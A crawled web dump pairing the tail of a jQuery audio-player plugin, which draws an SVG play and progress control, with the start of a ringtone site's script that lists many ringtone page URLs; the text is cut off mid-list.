            }, true);
        },

        settings: {},

        /**
         * Main Function for plugin
         * @param options
         */
        init: function (options) {

            /**
             * Default Options
             */

            var template = ['<svg viewBox="0 0 100 100" id="playable" version="1.1" xmlns="http://www.w3.org/2000/svg" width="34" height="34" data-play="playable" class="not-started playable">',
                '<g class="shape">',
                '<circle class="progress-track" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="0.25" stroke-linecap="round" fill="none" stroke-width="5"/>',
                '<circle class="precache-bar" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="0.25" stroke-linecap="round" fill="none" stroke-width="5" transform="rotate(-90 50 50)"/>',
                '<circle class="progress-bar" cx="50" cy="50" r="47.45" stroke="#007bff" stroke-opacity="1" stroke-linecap="round" fill="none" stroke-width="5" transform="rotate(-90 50 50)"/>',
                '</g>',
                '<circle class="controls" cx="50" cy="50" r="45" stroke="none" fill="#b3e2fd" opacity="0.0" pointer-events="all"/>',
                '<g class="control pause">',
                '<line x1="40" y1="35" x2="40" y2="65" stroke="#007bff" fill="none" stroke-width="8" stroke-linecap="round"/>',
                '<line x1="60" y1="35" x2="60" y2="65" stroke="#007bff" fill="none" stroke-width="8" stroke-linecap="round"/>',
                '</g>',
                '<g class="control play">',
                '<polygon points="45,35 65,50 45,65" fill="#007bff" stroke-width="0"></polygon>',
                '</g>',
                '<g class="control stop">',
                '<rect x="35" y="35" width="30" height="30" stroke="#b3e2fd" fill="none" stroke-width="1"/>',
                '</g>',
                '</svg>'];

            template = template.join(' ');

            $.each(this, function (a, b) {
                
                var audio = $(this).find('audio');
                audio.attr('id', 'audio' + a);
                template = template.replace('width="34"','width="'+ audio.data('size')  +'"');
                template = template.replace('height="34"','height="'+ audio.data('size')  +'"');
                template = template.replace('id="playable"', 'id="playable' + a + '"');
                $(this).append(template);
                
            });

            var svgId = $(this).find('svg').attr('id');
            svgId     = document.getElementById(svgId);

            _.defaults = {
                this        : this,
                thisSelector: this.selector.toString(),
                playObj     : 'playable',
                progress    : '.progress-bar',
                precache    : '.precache-bar',
                audioObj    : 'audio',
                controlsObj : '.controls',
                pt          : svgId.createSVGPoint(),
                pc          : 298.1371428256714 // 2 pi r                                
            };

            lunar = {};

            _.settings = $.extend({}, _.defaults, options);

            $(_.settings.controlsObj).on('click', function (e) {

                var el = $(e.currentTarget).closest($(_.settings.thisSelector));

                var obj = {
                    el         : el,
                    activeAudio: el.find(_.settings.audioObj),
                    playObj    : el.find('[data-play]'),
                    precache   : el.find(_.settings.precache)
                };

                obj.class = obj.playObj.attr('class');
                switch (obj.class.replace('playable', '').trim()) {

                    case 'not-started':
                        _.stopAllSounds();
                        obj.activeAudio[0].play();
                        var audioId = document.getElementById(obj.activeAudio.attr('id'));
                        audioId.addEventListener('timeupdate', function (e) {
                            _.reportPosition(el, audioId)
                        });
                        obj.playObj.attr('class', 'playing');
                        break;
                    case 'playing':
                        obj.playObj.attr('class', 'playable paused');
                        obj.activeAudio[0].pause();
                        $(audioId).off('timeupdate');
                        break;
                    case 'paused':
                        obj.playObj.attr('class', 'playable playing');
                        obj.activeAudio[0].play();
                        break;
                    case 'ended':
                        obj.playObj.attr('class', 'not-started playable');
                        obj.activeAudio.off('timeupdate', _.reportPosition);
                        break;
                }
            });

            $(_.defaults.audioObj).on('progress', function (e) {
                if (this.buffered.length > 0) {
                    var end = this.buffered.end(this.buffered.length - 1);
                    var cache = $(e.currentTarget).parent().find(_.settings.precache),
                        el    = $(this).closest($(_.settings.thisSelector));
                    _.setGraphValue(cache, end, el);
                }
            });

        }

    };

    // Add Plugin to Jquery
    $.fn.mediaPlayer = function (methodOrOptions) {
        if (_[methodOrOptions]) {
            return _[methodOrOptions].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof methodOrOptions === 'object' || !methodOrOptions) {
            // Default to "init"
            return _.init.apply(this, arguments);
        } else {
            $.error('Method ' + methodOrOptions + ' does not exist on jQuery.mediaPlayer');
        }
    };
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://ringo.su/rot/abu.js
body_size: 16447
content:
//var uDomen = location.href;
//if(uDomen.indexOf('https://kinanema.net/load/seriali/spravzhnij_detektiv_2_sezon_1_serija/116-1-0-5398')!=-1) {document.write('<style> .player-section {    display: none;}</style>'); };


const UrlArr = [
'https://ringo.su/xxxtentacion-moonlight.html',
'https://ringo.su/zivert-life.html',
'https://ringo.su/tone/',
'https://ringo.su/yurij-shatunov-sedaya-noch.html',
'https://ringo.su/pop/',
'https://ringo.su/xiaomi-redmi-apelsin.html',
'https://ringo.su/roma-zhukov-pervyj-sneg.html',
'https://ringo.su/grigorij-leps-natali.html',
'https://ringo.su/korni-s-dnem-rozhdeniya-vika.html',
'https://ringo.su/yurij-shatunov-detstvo.html',
'https://ringo.su/ruki-vverh-18-mne-uzhe.html',
'https://ringo.su/stas-mixajlov-bez-tebya.html',
'https://ringo.su/svetlana-loboda-tvoi-glaza.html',
'https://ringo.su/foreign/',
'https://ringo.su/basta-na-zare-alyans-cover.html',
'https://ringo.su/alla-pugacheva-million-alyx-roz.html',
'https://ringo.su/zhenya-topol-moj-syn.html',
'https://ringo.su/hammali-navai-pryatki.html',
'https://ringo.su/lyubye-prorvemsya-opera.html',
'https://ringo.su/standart/',
'https://ringo.su/slava-odinochestvo.html',
'https://ringo.su/verka-serdyuchka-dolche-gabbana.html',
'https://ringo.su/rock/',
'https://ringo.su/grazhdane-soblyudajte-spokojstvie-zvonit-moya-mobila.html',
'https://ringo.su/mrpresident-coco-jamboo.html',
'https://ringo.su/kombinaciya-buxgalter.html',
'https://ringo.su/nokia-destiny.html',
'https://ringo.su/russian/',
'https://ringo.su/gromkie/',
'https://ringo.su/dance/',
'https://ringo.su/chanson/',
'https://ringo.su/mixail-krug-ispoved.html',
'https://ringo.su/krasivaya-muzyka-na-pianino.html',
'https://ringo.su/mitya-fomin-vse-budet-xorosho.html',
'https://ringo.su/sms/',
'https://ringo.su/ruki-vverh-kroshka-moya.html',
'https://ringo.su/grigorij-leps-irina-allegrova-ya-tebe-ne-veryu.html',
'https://ringo.su/imperio-atlantis.html',
'https://ringo.su/vorovajki-xop-musorok.html',
'https://ringo.su/aleksandr-revva-kto-yeto-delaet-trrrr-comedy-club.html',
'https://ringo.su/different/',
'https://ringo.su/grechka-lyubi-menya-lyubi.html',
'https://ringo.su/slava-novaya-zhizn.html',
'https://ringo.su/yuliya-mixalchik-lebed-belaya.html',
'https://ringo.su/xiaomi-redmi-akusticheskaya-gitara.html',
'https://ringo.su/stas-mixajlov-nu-vot-i-vse.html',
'https://ringo.su/nyensi-gorko-plakala-iva.html',
'https://ringo.su/grigorij-leps-ryumka-vodki-na-stole.html',
'https://ringo.su/lolita-orientaciya-sever.html',
'https://ringo.su/miyagi-marlboro.html',
'https://ringo.su/lazurnyj-bereg-xochu-ya-zamuzh.html',
'https://ringo.su/new/',
'https://ringo.su/pascal-letoublon-friendships.html',
'https://ringo.su/grits-my-life-be-like.html',
'https://ringo.su/vanessa-mae-storm.html',
'https://ringo.su/easy/',
'https://ringo.su/ksilofon-iz-prilozheniya-pochta-mailru.html',
'https://ringo.su/lika-star-odinokaya-luna.html',
'https://ringo.su/agata-kristi-kak-na-vojne.html',
'https://ringo.su/samsung-galaxy-morning-flower.html',
'https://ringo.su/budilnik-vstavaj-idi-v-shkolu.html',
'https://ringo.su/cheb-khaled-aisha.html',
'https://ringo.su/otpetye-moshenniki-devushki-byvayut-raznye.html',
'https://ringo.su/lian-ross-say-youll-never.html',
'https://ringo.su/ruki-vverh-nu-gde-zhe-vy-devchonki.html',
'https://ringo.su/filipp-kirkorov-edinstvennaya-moya.html',
'https://ringo.su/diana-gurckaya-ty-znaesh-mama.html',
'https://ringo.su/world/',
'https://ringo.su/serebro-dyshi-so-mnoj.html',
'https://ringo.su/stas-mixajlov-vse-dlya-tebya.html',
'https://ringo.su/xozyain-tebe-tut-smska-prishla.html',
'https://ringo.su/filipp-kirkorov-ya-lyublyu-tebya-marina.html',
'https://ringo.su/elena-vaenga-zhelayu.html',
'https://ringo.su/artik-asti-angel.html',
'https://ringo.su/kosheen-catch.html',
'https://ringo.su/sergey-zhukov-i-stas-mihaylov-nashi-deti.html',
'https://ringo.su/moj-laskovyj-i-nezhnyj-zver.html',
'https://ringo.su/anna-german-nadezhda.html',
'https://ringo.su/elka-na-bolshom-vozdushnom-share.html',
'https://ringo.su/sergej-trofimov-snegiri.html',
'https://ringo.su/dralban-one-love.html',
'https://ringo.su/hip-hop/',
'https://ringo.su/dispetchera-2000-baksov-za-sigaretu.html',
'https://ringo.su/vlad-ulyanich-lyublyu-tebya-odnu.html',
'https://ringo.su/aleksej-chumakov-aleksandr-panajotov-neobyknovennaya.html',
'https://ringo.su/ice-mc-its-a-rainy-day.html',
'https://ringo.su/nyensi-svetik-moj-svetlana.html',
'https://ringo.su/guf-pismo-domoj.html',
'https://ringo.su/litvinenko-op-musorok.html',
'https://ringo.su/haddaway-what-about-me.html',
'https://ringo.su/stas-mixajlov-tam-za-gorizontom.html',
'https://ringo.su/louis-armstrong-let-my-people-go.html',
'https://ringo.su/via-plamya-sneg-kruzhitsya.html',
'https://ringo.su/igor-saruxanov-zhelayu-tebe.html',
'https://ringo.su/emre-altug-bu-kadar-mi.html',
'https://ringo.su/raim-artur-zhenis-diskoteka-iz-90.html',
'https://ringo.su/elka-malchik-krasavchik.html',
'https://ringo.su/ruki-vverx-natasha.html',
'https://ringo.su/elka-vse-zavisit-ot-nas-samix.html',
'https://ringo.su/gimn-internacional.html',
'https://ringo.su/atri-gansyello-idu-domoj-nochnoe-dvizhenie-remix.html',
'https://ringo.su/nadezhda-kadysheva-sneg-letit.html',
'https://ringo.su/alisa-nebo-slavyan.html',
'https://ringo.su/space-souvenir-from-rio.html',
'https://ringo.su/modern-talking-youre-my-heart-youre-my-soul.html',
'https://ringo.su/muslim-magomaev-ax-yeta-svadba.html',
'https://ringo.su/myriam-faris-ghamarni.html',
'https://ringo.su/retro/',
'https://ringo.su/iphone-old-phone.html',
'https://ringo.su/elvira-t-doza-poezda-samolety.html',
'https://ringo.su/stas-mixajlov-devochka-leto.html',
'https://ringo.su/samocvety-moj-adres-sovetskij-soyuz.html',
'https://ringo.su/ruslan-nabiev-po-restoranam.html',
'https://ringo.su/ariya-poteryannyj-raj-zasypaj.html',
'https://ringo.su/valentina-legkostupova-yagoda-malina.html',
'https://ringo.su/sektor-gaza-30-let.html',
'https://ringo.su/slava-zhivu-kak-xochu.html',
'https://ringo.su/yuta-lyubimyj-moj.html',
'https://ringo.su/fancy-flames-of-love.html',
'https://ringo.su/nyensi-chistyj-list.html',
'https://ringo.su/polina-gagarina-obezoruzhena.html',
'https://ringo.su/tenca-skazhi-chto-ty-moya.html',
'https://ringo.su/ljudmila-sokolova-mladshaja-sestra.html',
'https://ringo.su/para-normalnyx-vstavaj.html',
'https://ringo.su/samsung-galaxy-atomic-bell.html',
'https://ringo.su/salvatore-adamo-tombe-la-neige.html',
'https://ringo.su/savage-only-you-instr.html',
'https://ringo.su/afrodita-valera.html',
'https://ringo.su/reamonn-supergirl.html',
'https://ringo.su/jazz/',
'https://ringo.su/yurij-shatunov-tet-a-tet.html',
'https://ringo.su/ludovico-einaudi-experience.html',
'https://ringo.su/lejsya-pesnya-obruchalnoe-kolco.html',
'https://ringo.su/samsung-galaxy-homecoming.html',
'https://ringo.su/moxito-ruki-proch-pripev.html',
'https://ringo.su/juanes-la-camisa-negra.html',
'https://ringo.su/ace-of-base-beautiful-life.html',
'https://ringo.su/in-grid-tu-es-foutu.html',
'https://ringo.su/samsung-galaxy-s9-morning-glory.html',
'https://ringo.su/unesennye-vetrom-davaj-nalivaj-pogovorim.html',
'https://ringo.su/anika-dalinski-dorogi-dorogi.html',
'https://ringo.su/sestry-zajcevy-sestra.html',
'https://ringo.su/anzhelika-agurbash-ya-budu-zhit-dlya-tebya.html',
'https://ringo.su/nokia-nostalgia.html',
'https://ringo.su/stas-pexa-slava-ya-i-ty.html',
'https://ringo.su/slava-rasskazhi-mne-mama.html',
'https://ringo.su/afric-simone-hafanana.html',
'https://ringo.su/in-yan-pofig.html',
'https://ringo.su/piknik-korolevstvo-krivyx.html',
'https://ringo.su/anivar-padaet-zvezda.html',
'https://ringo.su/piknik-igla.html',
'https://ringo.su/strelki-ty-brosil-menja.html',
'https://ringo.su/2-brothers-on-the-4th-floor-dreams-will-come-alive.html',
'https://ringo.su/agata-kristi-kover-vertolet.html',
'https://ringo.su/maks-barskih-nezemnaya.html',
'https://ringo.su/adrenalin-kovylyaj-potixonechku.html',
'https://ringo.su/dmitrij-koldun-korabli.html',
'https://ringo.su/pupo-gelato-al-cioccolato.html',
'https://ringo.su/ddt-yeto-vse.html',
'https://ringo.su/irina-krug-aleksej-bryancev-lyubimyj-vzglyad.html',
'https://ringo.su/arash-helena-pure-love.html',
'https://ringo.su/agata-kristi-opium-dlya-nikogo.html',
'https://ringo.su/kate-ryan-desenchantee.html',
'https://ringo.su/haddaway-what-is-love.html',
'https://ringo.su/grigorij-leps-ya-schastlivyj.html',
'https://ringo.su/film/',
'https://ringo.su/na-lyubimuyu/',
'https://ringo.su/dmitrij-koldun-carevna.html',
'https://ringo.su/yego-stervochka.html',
'https://ringo.su/electronica/',
'https://ringo.su/child/',
'https://ringo.su/e-rotic-max-dont-have-sex-with-your-ex.html',
'https://ringo.su/hammali-amp-navai-devochka-voyna.html',
'https://ringo.su/liliya-shauluxova-dochenka.html',
'https://ringo.su/svadebnyj-marsh-mendelsona.html',
'https://ringo.su/nemedlenno-vozmi-trubku-i-primi-vpravo.html',
'https://ringo.su/miyagi-yendshpil-tumaniyo-dance-up.html',
'https://ringo.su/nikita-malinin-kotenok.html',
'https://ringo.su/komissar-dryan.html',
'https://ringo.su/sektor-gaza-pora-domoj.html',
'https://ringo.su/stas-pexa-dumat-o-nej.html',
'https://ringo.su/ariya-vstan-strax-preodolej-pripev.html',
'https://ringo.su/chajf-17-let.html',
'https://ringo.su/ekaterina-denisova-russkij-still-pojmi.html',
'https://ringo.su/armiya-allo-moj-malchik.html',
'https://ringo.su/svetlana-loboda-k-chertu-lyubov.html',
'https://ringo.su/michel-telo-ai-se-eu-te-pego-nooossaa.html',
'https://ringo.su/animals/',
'https://ringo.su/ruki-vverx-ya-ne-otdam-tebya-nikomu.html',
'https://ringo.su/ruki-vverh-on-tebja-celuet.html',
'https://ringo.su/nochnoj-patrul-ty-u-menya-odna-takaya.html',
'https://ringo.su/al-bano-romina-power-felicita.html',
'https://ringo.su/game/',
'https://ringo.su/fabrika-ya-tebya-zaceluyu.html',
'https://ringo.su/zoe-cest-la-vie.html',
'https://ringo.su/igor-talkov-ya-vernus.html',
'https://ringo.su/sergej-trofimov-ya-skuchayu-po-tebe.html',
'https://ringo.su/demo-solnyshko.html',
'https://ringo.su/leningrad-mne-by-v-nebo.html',
'https://ringo.su/arni-obnimi-menya-krepko.html',
'https://ringo.su/voice/',
'https://ringo.su/serega-million-dollarov-ssha.html',
'https://ringo.su/kino-krasno-zheltye-dni-instr.html',
'https://ringo.su/sylver-forgiven.html',
'https://ringo.su/infiniti-gde-ty.html',
'https://ringo.su/irina-krug-viktor-korolev-buket-iz-belyx-roz.html',
'https://ringo.su/aleksandr-marcinkevich-kabriolet-angel-xranitel-dochenka.html',
'https://ringo.su/maks-korzh-slovo-pacana.html',
'https://ringo.su/vanessa-paradis-la-seine.html',
'https://ringo.su/maks-barskih-berega.html',
'https://ringo.su/hugel-amber-van-day-wtf.html',
'https://ringo.su/verka-serdyuchka-vse-budet-xorosho.html',
'https://ringo.su/sasha-project-mne-prosto-ochen-nuzhen-ty.html',
'https://ringo.su/vladimir-presnyakov-ty-u-menya-odna.html',
'https://ringo.su/budilnik-dilin-dilin-vstavaj-nemedlenno.html',
'https://ringo.su/krasivye/',
'https://ringo.su/quest-pistols-ya-tvoj-narkotik.html',
'https://ringo.su/banderos-kolambiya-pikcherz.html',
'https://ringo.su/nikita-uleteli-navsegda.html',
'https://ringo.su/igor-nikolaev-sms.html',
'https://ringo.su/artik-asti-krylya.html',
'https://ringo.su/t9-oda-nashej-lyubvi.html',
'https://ringo.su/lolita-shampanskoe.html',
'https://ringo.su/letuchij-korabl-ax-esli-by-sbylas-moya-mechta.html',
'https://ringo.su/katya-chexova-mne-mnogo-ne-nuzhno.html',
'https://ringo.su/ani-lorak-solnce-pripev.html',
'https://ringo.su/fun/',
'https://ringo.su/dima-bilan-pro-belye-rozy.html',
'https://ringo.su/vanilla-ice-ice-ice-baby.html',
'https://ringo.su/tarkan-bukadarm.html',
'https://ringo.su/olga-favorskaya-dochenka.html',
'https://ringo.su/sergej-zhukov-kapajut-slezy.html',
'https://ringo.su/agata-kristi-skazochnaya-tajga.html',
'https://ringo.su/gradusy-golaya.html',
'https://ringo.su/dyshi-vzglyani-na-nebo.html',
'https://ringo.su/ruki-vverh-lish-o-tebe-mechtaya.html',
'https://ringo.su/irina-krug-ishhi-ne-ishhi.html',
'https://ringo.su/mr-credo-medlyak.html',
'https://ringo.su/axra-karie-glaza.html',
'https://ringo.su/isajya-kogda-ty-uidesh.html',
'https://ringo.su/9-gramm-ty-olen-tupoj.html',
'https://ringo.su/butyrka-vestochka.html',
'https://ringo.su/bad-style-time-back.html',
'https://ringo.su/kristina-orbakajte-pyanaya-vishnya.html',
'https://ringo.su/lolita-shpilka-kabluchok.html',
'https://ringo.su/vitya-matanga-kak-ona-menya-vynosit.html',
'https://ringo.su/sam-brown-stop.html',
'https://ringo.su/artik-asti-nikomu-ne-otdam.html',
'https://ringo.su/miyagi-yendshpil-rem-digga-untouchable.html',
'https://ringo.su/diskoteka-avariya-esli-xochesh-ostatsya.html',
'https://ringo.su/samsung-galaxy-chimes.html',
'https://ringo.su/iowa-odno-i-to-zhe.html',
'https://ringo.su/arash-helena-broken-angel.html',
'https://ringo.su/anzhelika-nachesova-ya-zadyxayus.html',
'https://ringo.su/kino-nam-s-toboj.html',
'https://ringo.su/kombinaciya-oj-serega.html',
'https://ringo.su/margarita-orskaya-lyubimyj-muzh-moj.html',
'https://ringo.su/banderos-pro-krasivuyu-zhizn.html',
'https://ringo.su/tatyana-bulanova-dimka.html',
'https://ringo.su/akula-kislotnyj-dj.html',
'https://ringo.su/rnb/',
'https://ringo.su/glyukoza-yura.html',
'https://ringo.su/ivan-vam-kto-to-zvonit.html',
'https://ringo.su/svetlana-loboda-sluchajnaya.html',
'https://ringo.su/oleg-gazmanov-moskva.html',
'https://ringo.su/dzhango-xolodnaya-vesna.html',
'https://ringo.su/aleksej-goman-russkij-paren.html',
'https://ringo.su/aventura-cuando-volveras.html',
'https://ringo.su/krasavcy-love-radio-randevu.html',
'https://ringo.su/laskovyj-maj-tayushhij-sneg.html',
'https://ringo.su/laskovyj-maj-belye-rozy.html',
'https://ringo.su/iphone-sencha.html',
'https://ringo.su/in-grid-in-tango.html',
'https://ringo.su/alternative/',
'https://ringo.su/ruki-vverh-ay-yay-yay.html',
'https://ringo.su/yeldzhej-feduk-rozovoe-vino.html',
'https://ringo.su/joe-dassin-a-toi.html',
'https://ringo.su/huawei-p9-dream-it-possible.html',
'https://ringo.su/a-studio-tak-zhe-kak-vse.html',
'https://ringo.su/t1one-tapochka.html',
'https://ringo.su/korol-i-shut-kamnem-po-golove.html',
'https://ringo.su/andrej-gubin-liza.html',
'https://ringo.su/mixail-krug-vladimirskij-central.html',
'https://ringo.su/andrej-bandera-lyubimaya.html',
'https://ringo.su/samsung-basic-bell.html',
'https://ringo.su/anthony-el-mejor-dj-denis-rublev-dj-anton-pozvoni-intro.html',
'https://ringo.su/miyagi-amp-endshpil-polovina-moya.html',
'https://ringo.su/rustam-naxushev-tri-zhelaniya.html',
'https://ringo.su/evro-kolyan-tancuet-luchshe-vsex.html',
'https://ringo.su/indijskie/',
'https://ringo.su/samsung-galaxy-s9-pick-it-up.html',
'https://ringo.su/whizzkids-feat-inusa-dawuda-rumours-digi-digi.html',
'https://ringo.su/zivert-esche-hochu.html',
'https://ringo.su/sarah-connor-just-one-last-dance.html',
'https://ringo.su/lada-dyens-devochka-noch-baby-tonight.html',
'https://ringo.su/kraski-on-ne-znaet-nichego.html',
'https://ringo.su/aida-vedishheva-lesnoj-olen.html',
'https://ringo.su/polina-gagarina-dramy-bolshe-net.html',
'https://ringo.su/goryachij-shokolad-beregi.html',
'https://ringo.su/atc-around-the-world-la-la-la-la-la.html',
'https://ringo.su/svetlana-loboda-pora-domoj.html',
'https://ringo.su/a-studio-papa-mama-ty-i-ya.html',
'https://ringo.su/zheka-1000-dorog.html',
'https://ringo.su/zivert-yatl.html',
'https://ringo.su/benny-benassi-satisfaction.html',
'https://ringo.su/vintazh-roman.html',
'https://ringo.su/emma-m-beautiful-life.html',
'https://ringo.su/neigrushki-100-dnej-do-prikaza.html',
'https://ringo.su/luchshaya-muzyka.html',
'https://ringo.su/natalya-vetlickaya-glaza-cveta-viski.html',
'https://ringo.su/ricchi-poveri-mamma-maria.html',
'https://ringo.su/lolita-chasy.html',
'https://ringo.su/yuliya-mixalchik-a-ty-ne-bojsya.html',
'https://ringo.su/vnimanie-govorit-moskva.html',
'https://ringo.su/budilnik/',
'https://ringo.su/samsung-whistle-sms.html',
'https://ringo.su/artur-pirozhkov-zacepila.html',
'https://ringo.su/irina-allegrova-s-dnem-rozhdeniya.html',
'https://ringo.su/dima-bilan-ne-molchi.html',
'https://ringo.su/grigorij-leps-vodopad.html',
'https://ringo.su/portal-radio-tune.html',
'https://ringo.su/yurij-antonov-more.html',
'https://ringo.su/jessica-simpson-when-you-told-me-you-loved-me.html',
'https://ringo.su/total-bet-po-glazam.html',
'https://ringo.su/miyagi-po-ushi-v-tebya-vlyublen.html',
'https://ringo.su/artik-asti-nedelimy.html',
'https://ringo.su/xiaomi-redmi-mix.html',
'https://ringo.su/dj-smash-ya-volna.html',
'https://ringo.su/ruki-vverh-chuzhie-guby.html',
'https://ringo.su/leningrad-antidepressanty.html',
'https://ringo.su/chaj-vdvoem-laskovaya-moya.html',
'https://ringo.su/mari-krajmbreri-mne-tak-horosho.html',
'https://ringo.su/leningrad-glyukoza-st-zhu-zhu.html',
'https://ringo.su/ruki-vverx-aj-yaj-yaj-devchonka.html',
'https://ringo.su/2mashi-ineja.html',
'https://ringo.su/alessandro-safina-luna.html',
'https://ringo.su/vmeste-veselo-shagat.html',
'https://ringo.su/basta-smoki-mo-kamennye-cvety.html',
'https://ringo.su/galina-vam-kto-to-zvonit.html',
'https://ringo.su/butyrka-zapaxlo-vesnoj.html',
'https://ringo.su/iphone-crystals.html',
'https://ringo.su/joy-valerie.html',
'https://ringo.su/alisa-vereteno.html',
'https://ringo.su/leningrad-samaya-lyubimaya.html',
'https://ringo.su/sergej-lazarev-dazhe-esli-ty-ujdesh.html',
'https://ringo.su/yedita-pexa-nash-sosed.html',
'https://ringo.su/aramis-devochka-zhdet-malchik-ne-idet.html',
'https://ringo.su/korni-pervym-delom-samolety.html',
'https://ringo.su/tatu-malchik-gej.html',
'https://ringo.su/xiaomi-redmi-briz.html',
'https://ringo.su/laskovyj-maj-rozovyj-vecher.html',
'https://ringo.su/oleg-vam-kto-to-zvonit.html',
'https://ringo.su/grigorij-leps-ani-lorak-zerkala.html',
'https://ringo.su/glyukoza-tancuj-rossiya.html',
'https://ringo.su/veselye-rebyata-avtomobili.html',
'https://ringo.su/polyarnaya-zvezda-irishka-irinka.html',
'https://ringo.su/alex-ferrari-bara-bara-bere-bere.html',
'https://ringo.su/polina-gagarina-shagaj.html',
'https://ringo.su/uriah-heep-july-morning.html',
'https://ringo.su/natali-nikolaj-baskov-nikolaj.html',
'https://ringo.su/rok-ostrova-nichego-ne-govori.html',
'https://ringo.su/leningrad-kabriolet-2.html',
'https://ringo.su/rasa-pchelovod.html',
'https://ringo.su/timati-tantum-verde-forte.html',
'https://ringo.su/elena-vaenga-shopen-ya-boleyu-toboj.html',
'https://ringo.su/3002-zvezdy-v-luzhax.html',
'https://ringo.su/deep-purple-smoke-on-the-water.html',
'https://ringo.su/daniel-powter-crazy-all-my-life.html',
'https://ringo.su/agata-kristi-moryak-vino-i-gashish.html',
'https://ringo.su/aleksin-strashnaya.html',
'https://ringo.su/grigorij-leps-opyat-metel.html',
'https://ringo.su/assol-moya-mama.html',
'https://ringo.su/alla-pugacheva-dochenka.html',
'https://ringo.su/kombinaciya-russian-girls.html',
'https://ringo.su/quest-pistols-s-neba-do-zemli.html',
'https://ringo.su/miyagi-samuraj.html',
'https://ringo.su/roxette-it-must-have-been-love.html',
'https://ringo.su/artur-pirozhkov-chika.html',
'https://ringo.su/ajdamir-mugu-chernye-glaza.html',
'https://ringo.su/grigorij-leps-ya-tebya-ne-lyublyu.html',
'https://ringo.su/tatyana-abramova-anatolij.html',
'https://ringo.su/lyubimaya-vozmi-pozhalujsta-trubochku.html',
'https://ringo.su/imany-you-will-never-know-remix.html',
'https://ringo.su/filipp-kirkorov-mne-mama-tixo-govorila.html',
'https://ringo.su/maks-barskix-tumany.html',
'https://ringo.su/petr-nalich-guitar-gitar-gitar.html',
'https://ringo.su/via-gra-vaxtang-u-menya-poyavilsya-drugoj.html',
'https://ringo.su/bones-eddy-baker-loosescrew.html',
'https://ringo.su/aleksandr-serov-ya-lyublyu-tebya-do-slez.html',
'https://ringo.su/chris-de-burgh-lady-in-red.html',
'https://ringo.su/yan-martynov-lena-lenochka-lenus.html',
'https://ringo.su/car-lock.html',
'https://ringo.su/amel-bent-ma-philosophie.html',
'https://ringo.su/lev-leshhenko-proshhaj.html',
'https://ringo.su/reamonn-tonight.html',
'https://ringo.su/ramil-dzhanym.html',
'https://ringo.su/pandora-stacy-why-mne-nadoelo-tak-zhit.html',
'https://ringo.su/artik-asti-my-budem-vmeste.html',
'https://ringo.su/verasy-belyj-sneg-zaviruxa.html',
'https://ringo.su/joe-dassin-taka-takata.html',
'https://ringo.su/mixail-krug-kolshhik.html',
'https://ringo.su/news/',
'https://ringo.su/serebro-skazhi-ne-molchi.html',
'https://ringo.su/diskoteka-avariya-yajca.html',
'https://ringo.su/sergej-lazarev-you-are-the-only-one.html',
'https://ringo.su/diskoteka-avariya-nogi.html',
'https://ringo.su/oleg-gazmanov-moi-yasnye-dni.html',
'https://ringo.su/xiaomi-redmi-fantaziya.html',
'https://ringo.su/alina-grosu-xolodno-na-moroze-pesni-pet.html',
'https://ringo.su/2mashi-bosaya.html',
'https://ringo.su/a-sen-yego-ne-rvi-gitara-dushu.html',
'https://ringo.su/aleksandr-rozenbaum-utinaya-oxota.html',
'https://ringo.su/elvis-presley-only-you.html',
'https://ringo.su/svetlana-loboda-instadrama.html',
'https://ringo.su/benny-benassi-every-single-day.html',
'https://ringo.su/claims/',
'https://ringo.su/artem-vam-kto-to-zvonit.html',
'https://ringo.su/danny-therese-if-only-you.html',
'https://ringo.su/david-bisbal-cuidar-nuestro-amor.html',
'https://ringo.su/potap-i-nastya-novyj-god.html',
'https://ringo.su/timati-mario-winans-forever.html',
'https://ringo.su/pervyj-kanal-novosti.html',
'https://ringo.su/adriano-celentano-confessa.html',
'https://ringo.su/xiaomi-redmi-vosxod.html',
'https://ringo.su/verka-serdyuchka-gop-gop.html',
'https://ringo.su/mashina-vremeni-povorot.html',
'https://ringo.su/splin-orbit-bez-saxara.html',
'https://ringo.su/microsoft-lumia-lumia.html',
'https://ringo.su/canim-ezizim-telefonu-gotur.html',
'https://ringo.su/didyulya-satinovye-berega.html',
'https://ringo.su/t-killah-loya-vernis.html',
'https://ringo.su/ivanushki-international-ironiya-sudby.html',
'https://ringo.su/leningrad-dorozhnaya.html',
'https://ringo.su/moe-pochtenie-vam-soobshhenie.html',
'https://ringo.su/tatu-ya-soshla-s-uma.html',
'https://ringo.su/black-eyed-peas-my-humps.html',
'https://ringo.su/lumx-gabry-ponte-monster.html',
'https://ringo.su/sergej-prokofev-tanec-rycarej.html',
'https://ringo.su/tim-mcmorris-its-a-beautiful-day.html',
'https://ringo.su/leningrad-www.html',
'https://ringo.su/sveta-doroga-v-ayeroport.html',
'https://ringo.su/ariyel-v-krayu-magnolij.html',
'https://ringo.su/marsel-artik-asti-ne-otdam.html',
'https://ringo.su/aleksandr-marshal-liven.html',
'https://ringo.su/nurminskij-kupit-by-dzhip.html',
'https://ringo.su/alsu-osen-yeto-sny-listopada.html',
'https://ringo.su/dj-sasha-dith-ya-budu-s-toboj.html',
'https://ringo.su/na-mamu/',
'https://ringo.su/miyagi-yendshpil-kadi-in-love.html',
'https://ringo.su/andrej-vam-kto-to-zvonit.html',
'https://ringo.su/samsung-galaxy-soft-chimes.html',
'https://ringo.su/polina-gagarina-spektakl-okonchen.html',
'https://ringo.su/nadezhda-vam-kto-to-zvonit.html',
'https://ringo.su/poets-of-the-fall-sleep-sugar.html',
'https://ringo.su/potap-i-nastya-ne-para.html',
'https://ringo.su/ruki-vverh-student.html',
'https://ringo.su/yelektronnyj-malchik-devushka-s-urala.html',
'https://ringo.su/yurij-shatunov-poezda.html',
'https://ringo.su/irina-vam-kto-to-zvonit.html',
'https://ringo.su/mband-ona-vernetsya.html',
'https://ringo.su/irina-bilyk-olga-gorbacheva-ya-lyublyu-ego.html',
'https://ringo.su/professor-lebedinskij-russkij-razmer-ya-tancuyu-pyanyj-na-stole.html',
'https://ringo.su/elena-vaenga-kuryu.html',
'https://ringo.su/oleg-vinnik-ne-ty.html',
'https://ringo.su/paula-abdul-straight-up.html',
'https://ringo.su/irina-krug-aleksej-bryancev-zaxodi-ko-mne-vo-sne.html',
'https://ringo.su/infiniti-okean.html',
'https://ringo.su/zhuki-jogurty.html',
'https://ringo.su/via-gra-popytka-5.html',
'https://ringo.su/latin/',
'https://ringo.su/huawei-p9-forest-day.html',
